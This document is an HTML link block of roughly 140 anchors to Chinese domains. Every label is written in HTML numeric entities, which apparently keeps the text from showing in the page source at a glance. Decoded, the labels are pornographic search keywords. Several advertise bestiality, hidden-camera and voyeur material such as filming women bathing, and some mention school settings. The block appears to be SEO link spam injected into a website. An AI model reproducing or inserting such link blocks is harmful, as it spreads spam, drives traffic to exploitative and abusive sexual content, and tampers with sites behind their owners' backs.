<a href="http://vpibgt.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://qyic.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qpxe.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://py1017.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://zzhengtai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sleepproducts.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lnct.com.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hozk.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;+&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bexish.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;88&#x8272;&#x5077;&#x5077;&#x514D;&#x8D39;</a>|
<a href="http://rwwlw.com.cn" target="_blank">91&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://luhaixiangjiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kkc28.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gstep.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://kendui.cn" target="_blank">&#x4E2D;&#x6587;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://gootion.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;226114</a>|
<a href="http://mediunion.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;</a>|
<a href="http://doioo.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://facula.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://rv0mywj3ozh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jeqv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hgmxn.cn" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x5728;&#x7EBF;mv&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://noonone.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://mmbbw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://azhuang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://frul.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://fairyfox.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://singenglish.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://qilukaihu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7247;&#x4E71;&#x7801;</a>|
<a href="http://yhve.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://mallmy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wwnrj.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x91D1;&#x56FD;&#x4EA7;&#x601D;&#x601D;</a>|
<a href="http://llta.net.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;AV&#x4E00;&#x533A;</a>|
<a href="http://niuniu98.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x5A46;&#x4E30;&#x6EE1;BBW</a>|
<a href="http://hfshop.net.cn" target="_blank">&#x8272;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;AV&#x65E0;&#x7801;</a>|
<a href="http://sujiantao.cn" target="_blank">&#x56FD;&#x4EA7;&#x770B;&#x771F;&#x4EBA;&#x6BDB;&#x7247;&#x7231;&#x505A;a&#x7247;</a>|
<a href="http://qqynsjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://k-star.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://hahase22.cn" target="_blank">91k&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fisg.com.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sdfg563.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6821;&#x56ED;</a>|
<a href="http://jfhi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://skfjdr.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x66B4;&#x529B;&#x731B;&#x4EA4;&#x55B7;&#x6C34;</a>|
<a href="http://wwnrj.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzglym.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7B2C;&#x4E8C;&#x6210;&#x4EBA;av</a>|
<a href="http://wtoc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;</a>|
<a href="http://jianhuatile.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://poubi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://me3s.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://workoa.com.cn" target="_blank">97&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://eefa.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mediunion.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://szbter.cn" target="_blank">&#x5973;&#x4EBA;&#x5341;&#x516B;&#x6BDB;&#x7247;A&#x7EA7;&#x5341;&#x516B;&#x5973;&#x4EBA;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://weifree.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://uelpo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7F51;&#x7AD9;</a>|
<a href="http://gxui.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xifanluo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mitaos.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://gzjb168.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x900F;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://qlads.com.cn" target="_blank">&#x4F9D;&#x4F9D;&#x76F4;&#x64AD;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smenmg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4EBA;&#x59BB;aaa&#x7247;</a>|
<a href="http://rdab.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jiss.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gboll.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuanzai.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://vjea.com.cn" target="_blank">&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://cssry.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuku66.cn" target="_blank">&#x4FFA;&#x53BB;&#x5566;&#x6700;&#x65B0;&#x5B98;&#x7F51;</a>|
<a href="http://erdck.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://seobook.com.cn" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://peopledailyhz.com.cn" target="_blank">&#x6625;&#x8272;&#x6821;&#x56ED;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://yccredit.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://embseek.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://8jnfvwa.cn" target="_blank">&#x56FD;&#x4EA7;&#x6A21;&#x7279;&#x4F17;&#x7B79;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://kbgn.com.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://diuwang.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://tailuan.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://smenmg.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x514D;&#x8D39;</a>|
<a href="http://buqj.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x771F;&#x5B9E;&#x9732;&#x8138;&#x5728;&#x7EBF;&#x6700;&#x65B0;</a>|
<a href="http://xinjuntuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://gzlotus.com.cn" target="_blank">&#x61C2;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://nr80.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ccysy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ssxcgz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E71;&#x7801;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wxjinhong.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;</a>|
<a href="http://fsfengyu.cn" target="_blank">&#x871C;&#x81C0;AV&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://33098.cn" target="_blank">&#x6700;&#x8FD1;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;1</a>|
<a href="http://shuayun.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;2021</a>|
<a href="http://xinghualou.org.cn" target="_blank">&#x5DE8;&#x81C0;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://maifengwang.com.cn" target="_blank">&#x6B27;&#x7F8E;bestiality&#x53D8;&#x6001;&#x4EBA;&#x79BD;&#x4EA4;</a>|
<a href="http://tokaiprecision.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sysjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jasim.com.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>|
<a href="http://tjxlcc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5077;&#x770B;&#x5973;&#x4EBA;&#x6D17;&#x6FA1;</a>|
<a href="http://aklf.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tufpc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yajiewujin.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://ubir.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxyywz.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://c9706.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gn9.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E13;&#x533A;</a>|
<a href="http://gzdqs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://llg7.cn" target="_blank">&#x4E0A;&#x53F8;&#x4EBA;&#x59BB;&#x4E92;&#x6362;HD&#x65E0;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://xujiaxi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://125668.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;&#x5F88;&#x9EC4;&#x88F8;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://qizimei.cn" target="_blank">&#x4E45;&#x4E45;66&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zzhengtai.com.cn" target="_blank">&#x7EA2;&#x6843;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gznuanqi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;...</a>|
<a href="http://kwangyamei.com.cn" target="_blank">AVtt&#x624B;&#x673A;&#x7248;&#x5929;&#x5802;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://sqti.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunleft.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mapnavi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://ywxjz.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://atexp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://3hipc.com.cn" target="_blank">&#x56FD;&#x4EA7;360&#x6FC0;&#x60C5;&#x76D7;&#x6444;&#x5168;&#x96C6;</a>|
<a href="http://yaoqc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://cherrysoft.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ijhk.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://dnqu.cn" target="_blank">&#x6B27;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dasau.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iuctt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://lopesan.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://51shipu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x8D77;&#x8272;&#x4E00;&#x8D77;&#x7231;</a>|
<a href="http://kset.cn" target="_blank">&#x4E50;&#x8DA3;&#x64AD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuoluowang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://find-you.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://guikan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wangloan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://5ipop.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nouyan.cn" target="_blank">&#x5404;&#x79CD;&#x5C11;&#x5987;&#x6B63;&#x9762;&#x7740;bbw&#x6492;&#x5C3F;&#x89C6;&#x9891;</a>|
<a href="http://cdbhk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://mag1.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aklf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;</a>|
<a href="http://5xuezi.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://678fly.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://112562.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://gzshf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E0E;&#x79BD;zoz0&#x6027;&#x4F26;&#x591A;&#x6D3B;&#x51E0;&#x5E74;</a>|
<a href="http://injewel.cn" target="_blank">&#x56FD;&#x4EA7;SUV&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;62</a>|
<a href="http://12aiqing.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mobihomes.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nu-health.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gtii.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x5185;&#x5C04;&#x989C;&#x5C04;&#x6F6E;&#x55B7;</a>|
<a href="http://szxhj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://hbdent.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://carveout.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://dc10755488.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5929;</a>|
<a href="http://macauasia.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
